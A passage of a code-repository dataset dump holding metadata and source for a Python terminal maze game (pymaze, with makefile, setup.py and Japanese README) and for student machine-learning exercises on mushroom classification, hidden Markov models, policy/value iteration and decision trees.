is_draw_process:\n draw(maze_map)\n print(f\"\\033[{height}A\",end=\"\")\n time.sleep(0.1)\n\n # 探索終了\n for i in range(width):\n maze_map[i][0] = 1\n maze_map[i][height - 1] = 1\n for i in range(height):\n maze_map[0][i] = 1\n maze_map[width - 1][i] = 1\n maze_map[2][2] = maze_map[width - 3][height - 3] = 2\n return maze_map\n\n\ndef play(maze: list) -> None:\n maze_original = maze\n maze_currentmap = [[1 for _ in range(len(maze[0]))] for _ in range(len(maze))]\n mypos = [2, 2]\n\n while True:\n if mypos == [len(maze_original) - 3, len(maze_original[0]) - 3]:\n print()\n draw(maze_original)\n print(\"Congratulations!\")\n input(\"Press Enter key\")\n break\n\n maze_minimap = copy.deepcopy(maze_original)\n maze_minimap[mypos[0]][mypos[1]] = 3\n maze_currentmap[mypos[0]][mypos[1]] = 0\n\n # 周囲4マスで「道があるが未到達」のマスを青色に\n for i in [-1, 1]:\n if (\n maze_minimap[mypos[0] + i][mypos[1]] == 0\n and maze_currentmap[mypos[0] + i][mypos[1]] == 1\n ):\n maze_currentmap[mypos[0] + i][mypos[1]] = 2\n if (\n maze_minimap[mypos[0]][mypos[1] + i] == 0\n and maze_currentmap[mypos[0]][mypos[1] + i] == 1\n ):\n maze_currentmap[mypos[0]][mypos[1] + i] = 2\n\n if os.name == \"nt\":\n os.system(\"cls\")\n else:\n os.system(\"clear\")\n print(\"===========\")\n draw(maze_minimap, mypos[0] - 2, mypos[0] + 3, mypos[1] - 2, mypos[1] + 3)\n print(\"===========\")\n print(\"q:quit w:up e:map\")\n print(\"a:left s:down d:right\")\n print(\"command: \", end=\"\", flush=True)\n command = readchar.readchar()\n\n if command == \"W\" or command == \"w\":\n if maze_minimap[mypos[0]][mypos[1] - 1] != 1:\n mypos[1] -= 1\n elif command == \"A\" or command == \"a\":\n if maze_minimap[mypos[0] - 1][mypos[1]] != 1:\n mypos[0] -= 1\n elif command == \"S\" or command == \"s\":\n if maze_minimap[mypos[0]][mypos[1] + 1] != 1:\n mypos[1] += 1\n elif command == \"D\" or command == \"d\":\n if maze_minimap[mypos[0] + 1][mypos[1]] != 1:\n mypos[0] += 1\n elif command == \"E\" or command == \"e\":\n print()\n maze_currentmap[mypos[0]][mypos[1]] = 3\n draw(maze_currentmap)\n print(\"Press Any key ...\")\n hoge = readchar.readchar()\n maze_currentmap[mypos[0]][mypos[1]] = 0\n elif command == \"R\" or command == \"r\":\n r = input(\"スタート地点に戻りますか?(y/n):\")\n if r == \"Y\" or r == \"y\":\n mypos = [2, 2]\n elif command == \"Q\" or command == \"q\":\n q = input(\"ゲームを終了しますか?(y/n):\")\n if q == \"Y\" or q == \"y\":\n break\n elif command == \"C\": # cheat\n print()\n draw(maze_minimap)\n input(\"Press Enter key ...\")\n\n\ndef run(width: int = 31, height: int = 31, process: bool = False) -> None:\n maze = makemaze(width, height, process)\n play(maze)\n\n\nif __name__ == \"__main__\":\n parser = argparse.ArgumentParser()\n\n parser.add_argument(\"-w\", \"--width\", type=int, default=31, help=\"横幅\")\n parser.add_argument(\"-hi\", \"--height\", type=int, default=31, help=\"縦幅\")\n parser.add_argument(\"--process\", action=\"store_true\", help=\"生成過程を表示するか\")\n args = parser.parse_args()\n\n run(args.width, args.height, args.process)\n"
},
{
"alpha_fraction": 0.7057356834411621,
"alphanum_fraction": 0.7206982374191284,
"avg_line_length": 18.095237731933594,
"blob_id": "679f511efb0c2f02eb2b61a734db9374b30e0fd4",
"content_id": "5d2a733b1bf7c8f2910d0bdd23bade6061ddbd15",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Makefile",
"length_bytes": 401,
"license_type": "permissive",
"max_line_length": 52,
"num_lines": 21,
"path": "/makefile",
"repo_name": "OkanoShinri/dev-tutorial-exercise",
"src_encoding": "UTF-8",
"text": "_PHONY: venv install uninstall clean\n\nvenv:\n\tpython3 -m venv venv\n\tvenv/bin/python3 -m pip install --upgrade pip\n\tvenv/bin/python3 -m pip install -r requirements.txt\n\nrun:\n\tvenv/bin/python3 src/pymaze.py\n\ninstall:\n\tvenv/bin/python3 setup.py install\n\nuninstall:\n\tvenv/bin/python3 -m pip uninstall pymaze -y\n\nclean:\n\trm -rf build\n\trm -rf dist\n\trm -rf *.egg-info\n\tfind . -name \"*pycache*\" | xargs rm -rf\n"
},
{
"alpha_fraction": 0.6035242080688477,
"alphanum_fraction": 0.6145374178886414,
"avg_line_length": 25.764705657958984,
"blob_id": "c916765caf706c72b4f27fca4724a68351d125aa",
"content_id": "0a5fb1623295313acd65c2eaac31ece468c55811",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 454,
"license_type": "permissive",
"max_line_length": 48,
"num_lines": 17,
"path": "/setup.py",
"repo_name": "OkanoShinri/dev-tutorial-exercise",
"src_encoding": "UTF-8",
"text": "from setuptools import setup, find_packages\n \nsetup(\n name='pymaze',\n version=\"0.1.0\",\n description='maze game program.',\n author='Okano Shinri',\n url='https://github.com/OkanoShinri/pymaze',\n author_email='[email protected]',\n license='MIT',\n install_requires=[\"readchar\"],\n packages=find_packages(exclude=[\"tests\"]),\n classifiers=[\n \"Programming Language :: Python :: 3.8\",\n \"License :: OSI Approved :: MIT License\"\n ]\n)"
},
{
"alpha_fraction": 0.6472392678260803,
"alphanum_fraction": 0.7413088083267212,
"avg_line_length": 15.300000190734863,
"blob_id": "c2a90978fcc847a3bb5feb1d4e2cba29c50be385",
"content_id": "80c5c7db5f242a9bb103311c20f86a87a9efe5c8",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 1662,
"license_type": "permissive",
"max_line_length": 117,
"num_lines": 60,
"path": "/README.md",
"repo_name": "OkanoShinri/dev-tutorial-exercise",
"src_encoding": "UTF-8",
"text": "# PYMAZE\n\n自動生成される迷路に、実際に迷い込んでみよう。\n\n\n\n\n\n## 遊び方\n\n仮想環境を作って、その中で遊ぶのが良いでしょう。\n\n```sh\nmake venv\n```\n\n手早く遊びたいときは、make venv してから\n\n```sh\nmake run\n```\n\nですぐに遊ぶことができます。デフォルトでは縦横ともに 31 のサイズの迷路が生成されます。\n\n迷路のサイズを指定したいときは、コマンドラインで引数を渡してください。引数は**7 以上の奇数**である必要があります。\n\n```sh\nvenv/bin/python3 src/pymaze.py --width 15 --height 17 --process\n```\n\n`--process`を付けると、迷路の生成過程を可視化できます。`--width`は`-w`、`--height`は`-hi`と省略することもできます。\n\n### インストール\n\npymaze は python パッケージとしてインストールすることもできます。\n`make install`(エラーが出る場合は`sudo make install`)を打ってインストールした後、\nPython Console を開いて以下のように入力してください。\n\n```py\n>>> from src.pymaze import run\n>>> run()\n```\n\nここでも引数として迷路の縦横サイズを渡すことができます。\n\n```py\n>>> run(15,27)\n```\n\n### アンインストール\n\n```sh\nmake uninstall\n```\n\nでアンインストールできます。\n\n## 困ったことがあったら\n\nissues に書き込んでください。\n"
}
] | 4 |
MagnusPoppe/hidden-markov-models
|
https://github.com/MagnusPoppe/hidden-markov-models
|
02137182c134a98cc666a0afa474e01cf71d74d0
|
75f25a67cff357c134b257279022294269d25e4c
|
8ef12f79486d8dfeebcedcfad3d1ce8c3101f7e8
|
refs/heads/master
| 2020-03-18T11:49:10.819783 | 2018-06-07T16:45:54 | 2018-06-07T16:45:54 | 134,692,926 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.529411792755127,
"alphanum_fraction": 0.5561497211456299,
"avg_line_length": 31.536231994628906,
"blob_id": "30023720e28d28afd3830332db9304d5adf8aada",
"content_id": "2d90f79040b01d277cf99f56118bc40305fb50d0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2244,
"license_type": "no_license",
"max_line_length": 114,
"num_lines": 69,
"path": "/policy_iteration.py",
"repo_name": "MagnusPoppe/hidden-markov-models",
"src_encoding": "UTF-8",
"text": "import random\nimport sys\nactions = [\"LEFT\", \"RIGHT\", \"UP\", \"DOWN\"]\n\ndef perform_action(x, y, action):\n if action == \"LEFT\" and x != 0: return x-1, y\n if action == \"RIGHT\" and x != 3: return x+1, y\n if action == \"UP\" and y != 0: return x, y-1\n if action == \"DOWN\" and y != 2: return x, y+1\n return x, y\n\ndef transition_model(x, y, action):\n preferred = [\n [\"RIGHT\", \"RIGHT\", \"RIGHT\", \"LEFT\"],\n [\"UP\", \"DOWN\", \"UP\", \"UP\" ],\n [\"UP\", \"LEFT\", \"UP\", \"LEFT\"],\n ][y][x] \n return 1 if action == preferred else 0.0\n \ndef policy_evaluation(policy, utilities, states, discount):\n for x, y in states:\n transitions = [transition_model(x, y, policy[y][x]) * utilities[yy][xx] for xx, yy in all_possibles(x, y)]\n utilities[y][x] = reward[y][x] + discount * sum(transitions)\n return utilities\n\n\ndef best_action(state, u):\n best_action = (None, -sys.maxsize)\n for a in actions:\n score = aciton_score(state, a, u)\n if score > best_action[1]:\n best_action = (a, score)\n return best_action\n\nall_possibles = lambda x, y: [perform_action(x, y, action) for action in actions]\naciton_score = lambda s, a, u: sum([transition_model(x, y, a) * u[y][x] for x, y in all_possibles(*s)])\n\n\nreward = [\n [-0.04, -0.04, -0.04, +1],\n [-0.04, -100, -0.04, -1],\n [-0.04, -0.04, -0.04, -0.04],\n]\nstates = [(x, y) for x in range(4) for y in range(3)]\nrandom_initial_policy = [random.sample(actions, 4)]*3\n\ndef policy_iteration(mdp, policy, discount):\n \n unchanged = False \n u = [[0]*4]*3\n i = 0\n while not unchanged: \n # Evaluate policy using bellman equation\n u = policy_evaluation(policy, u, states, discount)\n unchanged = True\n \n for state in mdp:\n x, y = state\n # Compare with action in policy with all others to see if best:\n if best_action(state, u)[1] > aciton_score(state, policy[y][x], u):\n policy[y][x] = best_action(state, u)[0]\n\n # Mark as changed to loop one more time.\n unchanged = False\n if i == 100: break\n i += 1\n return policy\n \nprint(policy_iteration(states, random_initial_policy, 0.9))"
},
{
"alpha_fraction": 0.6076980233192444,
"alphanum_fraction": 0.6169503927230835,
"avg_line_length": 38.75,
"blob_id": "7fe4efdb563a67506a612f8409a5ef8389b35c27",
"content_id": "d58d84dc9f24a693cf73beef861b547cbd8decd6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2702,
"license_type": "no_license",
"max_line_length": 98,
"num_lines": 68,
"path": "/boolean_decision_tree.py",
"repo_name": "MagnusPoppe/hidden-markov-models",
"src_encoding": "UTF-8",
"text": "import pandas as pd\nfrom math import log2\n\n_TRAINING_FILE = \"/Users/magnus/Downloads/data/training.csv\"\n_TESTING_FILE = \"/Users/magnus/Downloads/data/test.csv\"\n\ndef entropy(V):\n \"\"\" ENTROPY SHOWS HOW MUCH OF THE TOTAL DECSISION SPACE AN ATTRIBUTE TAKES UP \"\"\"\n return - sum(vk * log2(vk) for vk in V if vk > 0)\n\ndef remainder(attribute, examples):\n \"\"\" REMAINDER EXPLAINS HOW MUCH IS UNDECIDED AFTER AN ATTRIBUTE IS SET \"\"\"\n remain = 0\n p, n = len(examples[examples['CLASS'] == 1]), len(examples[examples['CLASS'] == 2])\n for k in examples[attribute].unique():\n ex = examples[[attribute, 'CLASS']][examples[attribute] == k]\n pk, nk = len(ex[ex['CLASS'] == 1]), len(ex[ex['CLASS'] == 2])\n remain += ((pk + nk) / (p + n)) * entropy([pk / (pk + nk), nk / (pk + nk)])\n return remain\n\ndef importance(attribute, examples):\n \"\"\" INFORMATION GAIN FORMULA \"\"\"\n p = len(examples[attribute][examples['CLASS'] == 1])\n n = len(examples[attribute][examples['CLASS'] == 2])\n return entropy([p/(p+n), n/(p+n)]) - remainder(attribute, examples)\n\ndef plurality(examples):\n return 1 if len(examples['CLASS'][examples['CLASS'] == 1]) > len(examples['CLASS']) / 2 else 2\n\ndef decision_tree(examples, attributes, parent_examples):\n \"\"\" CREATES A DECISION TREE BASED ON A SET OF EXAMPLES AND ATTRIBUTES. \"\"\"\n if examples.empty: return plurality(parent_examples)\n elif (examples['CLASS'] == 1).all(): return 1\n elif (examples['CLASS'] == 2).all(): return 2\n elif attributes.empty: return plurality(examples)\n \n rating = [importance(a, examples) for a in attributes]\n A = attributes[rating.index(max(rating))]\n node = {A: {}}\n for k in examples[A].unique():\n node[A][k] = decision_tree(examples[examples[A] == k], attributes.drop(A), examples)\n return node\n\ndef classify(tree, example):\n attr = list(tree.keys())[0]\n res = tree[attr][example[attr]]\n if isinstance(res, dict):\n return classify(res, example)\n else:\n return res\n \n\nif __name__ == \"__main__\":\n # Load datasets:\n training = pd.read_csv(_TRAINING_FILE, header=0)\n testing = pd.read_csv(_TESTING_FILE, header=0)\n\n # Build tree:\n tree = decision_tree(training, training.columns[:-1], None)\n \n # Test by classifying each dataset:\n for name, data in {\"train\":training, \"test\": testing}.items():\n correct = 0\n for _, example in data.iterrows():\n classification = example['CLASS']\n result = classify(tree, example.drop('CLASS'))\n correct += 1 if result == classification else 0\n print(\"Accuracy on\", name, \"set:\\t\", correct / len(data))"
},
{
"alpha_fraction": 0.5129087567329407,
"alphanum_fraction": 0.5542168617248535,
"avg_line_length": 28,
"blob_id": "90583d370aad539e11e0dcd3b9491accf004abd9",
"content_id": "39f45b9521fdfe10ee58c196e15e846d36ee7291",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1162,
"license_type": "no_license",
"max_line_length": 94,
"num_lines": 40,
"path": "/hmm.py",
"repo_name": "MagnusPoppe/hidden-markov-models",
"src_encoding": "UTF-8",
"text": "# %%\nimport numpy as np\n\n# Transition model for state_t (Answer to to PART A, 1)\nXt = np.array([[0.7, 0.3], [0.3, 0.7]])\n\n# Sensor model for state_t (Answer to PART A, 2)\nO1 = np.array([[0.9, .0], [.0, 0.2]])\nO3 = np.array([[0.1, .0], [.0, 0.8]])\n\n\ninit = np.array([0.5, 0.5])\n\n\ndef forward(f, Xt, OT, OF, E, k):\n t = Xt.transpose().dot(f) # Transition\n u = (OT if E[k] else OF).dot(t) # Update\n delta = u / np.sum(u) # Normalize\n\n # Day 0 (base case)?\n if not k:\n return delta\n return forward(delta, Xt, OT, OF, E, k-1)\n\ndef backward(Xt, OT, OF, E, k):\n e = (OT if E[k] else OF)\n if k < len(E)-1:\n res = Xt.dot(e).dot(backward(Xt, OT, OF, E, k+1))\n else: \n res = Xt.dot(e).dot(np.array([1, 1]))\n \n return res / np.sum(res)\n\nE = [True, True]\nrain_day_2 = forward(init, Xt, O1, O3, E, len(E)-1)\nprint(\"Probability of rain on day 2 using forward: \", rain_day_2)\n\nE = np.array([True, True, False, True, True]) \nprint(\"Probability of rain on day 5 using forward: \", forward(init, Xt, O1, O3, E, len(E)-1))\nprint(\"Probability of rain on day 2 using backward: \", backward(Xt, O1, O3, E, 0)) \n\n"
},
{
"alpha_fraction": 0.47211897373199463,
"alphanum_fraction": 0.49628251791000366,
"avg_line_length": 22.91111183166504,
"blob_id": "7281dc5f22ff7a85bfe7746a67ef0f355978bed7",
"content_id": "ecb0a677dcb6d4b28562bd4737037548849879ea",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1076,
"license_type": "no_license",
"max_line_length": 96,
"num_lines": 45,
"path": "/value_iteration_world.py",
"repo_name": "MagnusPoppe/hidden-markov-models",
"src_encoding": "UTF-8",
"text": "import copy\n\n# Setup:\ns = \"s\"\nstates = [\"s\", \"!s\"]\nactions = [\"N\", \"M\"]\nXt = {\"A1\": 1.0, \"A2\": 1.0}\nR = {\"s\": 2.0, \"!s\": 3.0}\ny = 0.5\n\ndef E(c, R):\n E = c * max(R.values())\n return E\n\ndef max_key(dictionary):\n return list(Xt.keys())[list(Xt.values()).index(max(Xt.values()))]\n\ndef value_iteration(states, Xt, y):\n iterations = 0\n best = 0\n U = [0] * len(states)\n U_ = [0] * len(states)\n A = [\"\"] * len(states)\n\n while (best < E((1 - y), R) / y and iterations < 1000):\n U = copy.deepcopy(U_)\n best = 0\n for i, state in enumerate(states):\n\n # VELGER UANSETT DEN MEST SANNSYNLIGE TRANSITION... DET ER JO IKKE NOE BRA POLICY...\n\n best_action = max_key(Xt)\n U_[i] = R[state] + y * max([a * U[i] for a in Xt.values()])\n \n if abs(U_[i] - U[i]) > best:\n best = abs(U_[i] - U[i])\n\n iterations += 1\n # y = y * 0.99\n\n print(\"Found optimal policy after %d iteration(s)\" % iterations)\n print(\"Best policy: \", str(A))\n\n\nvalue_iteration(states, Xt, y)\n"
}
] | 4 |
SGuo1995/Mushroom-poisonous-prediction
|
https://github.com/SGuo1995/Mushroom-poisonous-prediction
|
826d8a5b3694745b1a9beb4a011387f23c03feea
|
d3d7def3c716d7ef063dcff8d23fdbb6d5ed7291
|
a4e60c24e768cbb3876ab37cb211e8b43275b04f
|
refs/heads/master
| 2022-09-08T05:34:46.489409 | 2020-05-23T18:34:21 | 2020-05-23T18:34:21 | 266,396,504 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.64673912525177,
"alphanum_fraction": 0.6672152280807495,
"avg_line_length": 27.80264663696289,
"blob_id": "f637e8f27247cdcadaf592c0f4a42fbe3c250126",
"content_id": "ac0937744cf7c9af0d3f62a5abe8915e5ce02034",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 26128,
"license_type": "no_license",
"max_line_length": 308,
"num_lines": 907,
"path": "/Final Project_guo_1449.py",
"repo_name": "SGuo1995/Mushroom-poisonous-prediction",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n# coding: utf-8\n\n# In[433]:\n\n\nimport numpy as np\nimport pandas as pd\nimport matplotlib.pyplot as plt\nfrom sklearn import preprocessing\nfrom sklearn.preprocessing import LabelEncoder\nimport seaborn as sns\nfrom sklearn.model_selection import train_test_split\nfrom sklearn.preprocessing import StandardScaler\nfrom sklearn.decomposition import PCA\nfrom sklearn import tree\nfrom sklearn.metrics import accuracy_score\nfrom sklearn.metrics import classification_report\nfrom sklearn.metrics import confusion_matrix\nfrom sklearn.ensemble import RandomForestClassifier\nfrom sklearn import linear_model\nfrom sklearn.svm import SVC\nfrom sklearn.linear_model import LogisticRegression\nfrom sklearn.neighbors import KNeighborsClassifier\nfrom sklearn.metrics import accuracy_score\nimport sklearn.metrics as metrics\nfrom sklearn.model_selection import KFold\nfrom sklearn.model_selection import cross_val_score,cross_val_predict\nfrom sklearn.linear_model import RandomizedLogisticRegression\nfrom sklearn.ensemble import ExtraTreesClassifier\nimport pydotplus \nfrom IPython.display import Image\nimport os\n\n\n# os.environ[\"PATH\"] += os.pathsep + 'D:/Anaconda/Graphviz/bin/'\ndf=pd.read_csv(\"D:/Class Files/5243/mushrooms.csv\",header=0)\n# df.columns=['age','sex','chest_pain_type','resting_blood_pressure','serum_cholestoral','fasting_blood_sugar','resting_electrocardiographic_results','maximum_heart_rate_achieved','exercise_induced_angina','ST_depression','the_slope_of_the_peak_exercise_ST_segment','number_of_major_vessels','thal','target']\ndf.head(10)\n\n\n# In[434]:\n\n\n\nprint('Number of instances = %d' %(df.shape[0]))\nprint('Number of attributes = %d\\n' %(df.shape[1]))\n\n\nprint(df.dtypes)\ndf['class'].value_counts()\n\n\n# In[435]:\n\n\ndf = df.replace('?',np.NaN)\n\nprint('Number of instances = %d' % (df.shape[0]))\nprint('Number of attributes = %d' % (df.shape[1]))\nprint('Number of missing values:')\nfor col in df.columns:\n print('\\t%s: %d' % (col,df[col].isna().sum()))\n\n\n# In[436]:\n\n\n\n##### Class poisonous=1 #####\n\n\n# In[437]:\n\n\ndf.shape\nspore_print_color=df['spore-print-color'].value_counts()\nprint(spore_print_color)\n\n\n# In[438]:\n\n\n#\n\nm_height = spore_print_color.values.tolist() #Provides numerical values\nspore_print_color.axes #Provides row labels\nspore_print_color_labels = spore_print_color.axes[0].tolist()\n\nind = np.arange(9) # the x locations for the groups\nwidth = 0.8 # the width of the bars\ncolors = ['#f8f8ff','brown','black','chocolate','red','yellow','orange','blue','purple']\nfig, ax = plt.subplots(figsize=(10,5))\nmushroom_bars = ax.bar(ind, m_height , width, color=colors)\nax.set_xlabel(\"spore print color\",fontsize=20)\nax.set_ylabel('Quantity',fontsize=20)\nax.set_title('Mushrooms spore print color',fontsize=22)\nax.set_xticks(ind) #Positioning on the x axis\nax.set_xticklabels(('white','brown','black','chocolate','red','yellow','orange','blue','purple')),\n\nfor bars in mushroom_bars:\n height = bars.get_height()\n ax.text(bars.get_x() + bars.get_width()/2., 1*height,'%d' % int(height),\n ha='center', va='bottom',fontsize=10)\n\nplt.show()\n\n\n# In[439]:\n\n\npoisonous_cc = [] \nedible_cc = [] \nfor spore_print_color in spore_print_color_labels:\n size = len(df[df['spore-print-color'] == spore_print_color].index)\n edibles = len(df[(df['spore-print-color'] == spore_print_color) & (df['class'] == 'e')].index)\n edible_cc.append(edibles)\n poisonous_cc.append(size-edibles)\n\n \nwidth=0.4\nfig, ax = plt.subplots(figsize=(12,7))\n\nedible_bars = ax.bar(ind, edible_cc , width, color='g')\npoison_bars = ax.bar(ind+width, poisonous_cc , width, color='r')\nax.set_xticks(ind + width / 2) #Positioning on the x axis\nax.set_xticklabels(('white','brown','black','chocolate','red','yellow','orange','blue','purple'))\n\nax.set_xlabel(\"spore print color\",fontsize=20)\nax.set_ylabel('Quantity',fontsize=20)\nax.set_title('Mushrooms spore print color',fontsize=22)\nax.legend((edible_bars,poison_bars),('edible','poisonous'),fontsize=17)\n\nfor bars in edible_bars:\n height = bars.get_height()\n ax.text(bars.get_x() + bars.get_width()/2., 1*height,'%d' % int(height),\n ha='center', va='bottom',fontsize=10)\n \nfor bars in poison_bars:\n height = bars.get_height()\n ax.text(bars.get_x() + bars.get_width()/2., 1*height,'%d' % int(height),\n ha='center', va='bottom',fontsize=10)\nplt.show()\n\n\n# In[440]:\n\n\ncap_shape = df['cap-shape'].value_counts()\ncap_shapes_size = cap_shape.values.tolist() \ncap_shapes_types = cap_shape.axes[0].tolist() \nprint(cap_shape)\n# Data to plot\ncap_shape_labels = ('convex','flat','knobbed','bell', 'sunken','conical')\ncolors = ['r','y','b','brown','g','orange']\nexplode = (0, 0.1, 0, 0, 0, 0) \nfig = plt.figure(figsize=(15,8))\n# Plot\nplt.title('Mushroom cap shape Type Percentange', fontsize=22)\npatches, texts, autotexts = plt.pie(cap_shapes_size, explode=explode, labels=cap_shape_labels, colors=colors,\n autopct='%1.1f%%', shadow=True, startangle=160)\nfor text,autotext in zip(texts,autotexts):\n text.set_fontsize(10)\n autotext.set_fontsize(10)\n\nplt.axis('equal')\nplt.show()\n\n\n# In[441]:\n\n\nlabelencoder=LabelEncoder()\ndf[pd.isna(df)]=\"NaN\"\n\nfor col in df.columns:\n df[col] = labelencoder.fit_transform(df[col])\ndf.head(5)\n\n\n# In[442]:\n\n\ndups = df.duplicated()\nprint('Number of duplicate rows = %d' % (dups.sum()))\n### No duplicated data #####\n\n\n# In[443]:\n\n\n# fig, axes = plt.subplots(nrows=1 ,ncols=2 ,figsize=(9, 9))\n# bp1 = axes[0,0].boxplot(df['stalk-color-above-ring'],patch_artist=True)\n\n# bp2 = axes[0,1].boxplot(df['stalk-color-below-ring'],patch_artist=True)\nax = sns.boxplot(x='class', y='odor', \n data=df)\nplt.show()\nax = sns.boxplot(x='class', y='cap-shape', \n data=df)\nplt.show()\nax = sns.boxplot(x='class', y='cap-surface', \n data=df)\nplt.show()\nax = sns.boxplot(x='class', y='cap-color', \n data=df)\nplt.show()\nax = sns.boxplot(x='class', y='bruises', \n data=df)\nplt.show()\n\n\n# In[444]:\n\n\ndf2=df[df[\"class\"]==1]\ndf2['cap-shape'].hist()\nplt.title('cap shape distribution in poisonous mushrooms')\nplt.grid(True)\nplt.show()\n\ndf3=df[df[\"class\"]==0]\ndf3['cap-shape'].hist()\nplt.title('cap shape distribution in poisonous mushrooms')\nplt.grid(True)\nplt.show()\n\n\n# In[445]:\n\n\nX = df.iloc[:,1:23] # all rows, all the features and no labels\nY = df.iloc[:, 0] # all rows, label only\n\n\n# In[446]:\n\n\nX.corr()\n\n\n# In[447]:\n\n\nscaler = StandardScaler()\nX=scaler.fit_transform(X)\nX\n\n\n# In[448]:\n\n\n##### To estimate feature importance ####\nmodel = ExtraTreesClassifier()\nmodel.fit(X, Y)\nimportance=model.feature_importances_.tolist()\nfeatures=df.drop('class',axis=1).columns.values.tolist()\n\nfig, ax = plt.subplots(figsize=(20,5))\nind = np.arange(22) \nimportance_bars = ax.bar(ind, importance , width=0.1, color=colors)\nax.set_xlabel(\"Features\",fontsize=20)\nax.set_ylabel('Importance',fontsize=20)\nax.set_title('Feature importance',fontsize=22)\nax.set_xticks(ind) #Positioning on the x axis\nax.set_xticklabels(features,rotation='vertical')\n\nindex_=importance.index(max(importance))\n\nmost_important_features=features[index_]\nprint('Feature Importance: \\n',model.feature_importances_)\nprint('The most important feature: \\n',most_important_features)\n\n\n# In[449]:\n\n\npca = PCA()\npca.fit_transform(X)\n\ncovariance=pca.get_covariance()\nexplained_variance=pca.explained_variance_ratio_\n\nwith plt.style.context('classic'):\n plt.figure(figsize=(8, 6))\n \n plt.bar(range(22), explained_variance, alpha=0.5, align='center',\n label='individual explained variance')\n plt.ylabel('Explained variance ratio')\n plt.xlabel('Principal components')\n plt.legend(loc='best')\n plt.tight_layout()\n for a,b in zip(range(22),explained_variance):\n plt.text(a, b+0.005, '%.2f' % b, ha='center', va= 'bottom',fontsize=7)\n\n\n# In[450]:\n\n\n\npca = PCA(n_components=15)\nX=pca.fit_transform(X)\n\ndf_pca=pd.DataFrame(X)\ndf_pca['class']=Y\ndf_pca\n\n\n####### Prepared to building models #######\nX_train, X_test, Y_train, Y_test = train_test_split(df_pca.iloc[:,:-1],df_pca.iloc[:,-1],test_size=0.2,random_state=4)\n# # # X_train=pd.DataFrame(X_train)\n# # X_test=pd.DataFrame(X_test)\n# # Y_train=pd.DataFrame(Y_train)\n# # Y_test=pd.DataFrame(Y_test)\n# # X_train.columns([''])\n# columns = ['pca_%i' % i for i in range(10)]\n# X = DataFrame(pca.transform(X), columns=columns, index=X.index)\n# X.head()\n\n\n# In[451]:\n\n\n### Decision Tree #######\n\ndt=tree.DecisionTreeClassifier(criterion='entropy',random_state=10,max_depth=20)\ndt=dt.fit(X_train,Y_train)\nprint('Scores of the classfier:\\n', dt.score(X_test, Y_test))\n\n# dot_data = tree.export_graphviz(dt, feature_names=X_train.columns, class_names=['poisonous','edible'], filled=True, \n# out_file=None) \n# graph = pydotplus.graph_from_dot_data(dot_data) \n# Image(graph.create_png())\n\n\n# In[452]:\n\n\n# Observing Overfitting or Underfitting ######\n\n\nmaxdepths = [15,20,25,30,35,40,45,50,70,100,120,150,200]\n\ntrainAcc = np.zeros(len(maxdepths))\ntestAcc = np.zeros(len(maxdepths))\n\nindex = 0\nfor depth in maxdepths:\n dt = tree.DecisionTreeClassifier(max_depth=depth)\n dt = dt.fit(X_train, Y_train)\n Y_predTrain = dt.predict(X_train)\n Y_predTest = dt.predict(X_test)\n trainAcc[index] = accuracy_score(Y_train, Y_predTrain)\n testAcc[index] = accuracy_score(Y_test, Y_predTest)\n index += 1\n \n# Plot of training and test accuracies\n\n \nplt.plot(maxdepths,trainAcc,'ro-',maxdepths,testAcc,'bv--')\nplt.legend(['Training Accuracy','Test Accuracy'])\nplt.xlabel('Max depth')\nplt.ylabel('Accuracy')\n\n\n# In[453]:\n\n\ndt=tree.DecisionTreeClassifier(criterion='entropy',random_state=10,max_depth=20)\ndt = dt.fit(X_train, Y_train)\n\ny_pred = dt.predict(X_test)\n\ncfm = confusion_matrix(Y_test, y_pred)\nprint(cfm)\n\nprint(classification_report(Y_test,y_pred))\n\n\n# In[454]:\n\n\n### Random Forest ######\n\nrdf = RandomForestClassifier(n_estimators = 30, criterion = 'entropy', random_state = 42)\nrdf.fit(X_train, Y_train)\ny_pred = rdf.predict(X_test)\ncfm = confusion_matrix(Y_test, y_pred)\nprint(cfm)\n\nprint(classification_report(Y_test,y_pred))\n\n\n# In[455]:\n\n\n\n#### SVM ######\n\nC = [0.01, 0.1, 0.2, 0.5, 0.8, 1, 5, 10, 20, 50]\nSVMtrainAcc = []\nSVMtestAcc = []\n\nfor param in C:\n svm = SVC(C=param,kernel='rbf',gamma='auto')\n svm.fit(X_train, Y_train)\n Y_predTrain = svm.predict(X_train)\n Y_predTest = svm.predict(X_test)\n SVMtrainAcc.append(accuracy_score(Y_train, Y_predTrain))\n SVMtestAcc.append(accuracy_score(Y_test, Y_predTest))\n\nplt.plot(C, SVMtrainAcc, 'ro-', C, SVMtestAcc,'bv--')\nplt.legend(['Training Accuracy','Test Accuracy'])\nplt.xlabel('C')\nplt.xscale('log')\nplt.ylabel('Accuracy')\nplt.show()\n### Find the optimal hyperparameter C ######\nsvm = SVC(C=1,kernel='rbf',gamma='auto',probability=True)\nsvm.fit(X_train, Y_train)\nprint('Scores of the classfier:\\n', svm.score(X_test, Y_test))\ny_pred = svm.predict(X_test)\n\ncfm = confusion_matrix(Y_test, y_pred)\nprint('Confusion matrix: \\n',cfm)\n\nprint(classification_report(Y_test,y_pred))\n\n\n# In[456]:\n\n\nclass LogisticRegression_Scratch:\n #### Initiate object with learning_rate, num_iteration, here, I allow to add the intercept#####\n def __init__(self, num_iter,learning_rate, fit_intercept=True):\n self.learning_rate = learning_rate\n self.num_iter = num_iter\n self.fit_intercept = fit_intercept\n ##### Initiate intercept as 1 ####\n def add_intercept(self, X):\n intercept = np.ones((X.shape[0], 1))\n return np.concatenate((intercept, X), axis=1)\n \n def sigmoid(self, z):\n #### probability function ####\n return 1 / (1 + np.exp(-z))\n ### loss function #####\n def loss_funtion(self, p, y):\n return (-y * np.log(p) - 